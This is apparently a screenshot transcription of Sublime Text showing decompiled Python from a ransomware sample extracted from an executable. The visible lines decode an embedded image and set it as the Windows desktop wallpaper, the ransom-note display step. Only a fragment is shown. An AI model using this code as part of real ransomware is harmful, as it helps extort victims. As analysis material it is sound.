 C:\Tools\aisoudfwemidf.exe_extracted\ransomware • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
ransomware
31
32 def get_image():
33 return base64.b64decode("iVBORw0KGgoAAAANSUhEUgAABQAAAAMgCAIAAADz+lisAAAABGdBTUEAALGPC/xhBQAAACBjSFJNAAB6JgAA
34
35
36 def set_wallpaper():
37
38 image_file = open("background.png", "wb")
39 image_file.write(get_image())
40 image_path = os.path.abspath("background.png")
41
42 SPI_SETDESKWALLPAPER = 20
43 ctypes.windll.user32.SystemParametersInfoA(SPI_SETDESKWALLPAPER, 0, image_path , 0)
44
45
Line 68, Column 29 Spaces: 4 Python